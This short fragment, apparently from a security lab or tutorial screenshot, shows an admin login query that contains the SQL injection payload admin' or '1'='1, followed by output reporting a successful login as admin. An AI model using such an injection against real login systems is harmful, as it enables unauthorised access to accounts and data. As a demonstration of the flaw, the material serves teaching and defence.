 Admin panel
Executing query: SELECT * FROM logins WHERE username='admin' or '1'='1' AND password = 'something';
Login successful as user: admin